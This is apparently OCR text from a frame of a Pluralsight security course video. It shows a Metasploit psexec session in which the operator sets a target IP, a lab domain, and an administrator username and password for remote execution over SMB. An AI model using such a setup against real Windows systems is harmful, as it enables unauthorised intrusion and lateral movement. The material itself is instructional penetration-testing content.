 File Edit View Search Terminal Help
SERVICE_DESCRIPTION no Service description to to be used on target f
or pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin shar
e (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > set RHOST 192.168.1.70
RHOST => 192.168.1.70
msf exploit(psexec) > set SMBDOMAIN KONESISLABS
SMBDOMAIN => KONESISLABS
msf exploit(psexec) > set SMBUSER loki
SMBUSER => loki
msf exploit(psexec) > set SMBPass Pass@word1
SMBPass => Pass@word1
msf exploit(psexec) >
pluralsight